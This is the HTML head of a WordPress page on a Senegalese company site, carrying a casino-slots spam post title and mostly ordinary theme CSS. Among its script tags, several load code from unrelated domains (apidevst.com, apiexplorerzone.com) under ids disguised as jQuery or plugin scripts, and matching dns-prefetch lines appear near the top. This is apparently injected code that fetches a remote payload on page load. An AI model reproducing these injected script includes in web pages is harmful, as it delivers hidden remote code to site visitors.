

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/top-ten-a-real-income-online-slots-deposit-1-play-with-20-casino-site-games-best-position-video-game-2024/
body_size: 22361
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>Top ten A real income Online slots deposit $1 play with $20 casino site games Best Position Video game 2024 &#8211; impack</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Ftop-ten-a-real-income-online-slots-deposit-1-play-with-20-casino-site-games-best-position-video-game-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Ftop-ten-a-real-income-online-slots-deposit-1-play-with-20-casino-site-games-best-position-video-game-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/hc63l.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1768963513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://impacksafagroup.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/hc63l.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://impacksafagroup.sn/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/8axgdxfk/hc63l.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/hc63l.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/glfz392/hc63l.css" media="all"/>
<!--n2css--><!--n2js--><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/hc63l.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","nonce":"0f4549ae16","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/qwqtam6q/hc63l.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> -->
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/top-ten-a-real-income-online-slots-deposit-1-play-with-20-casino-site-games-best-position-video-game-2024/" />
<link rel='shortlink' href='https://impacksafagroup.sn/?p=12491' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
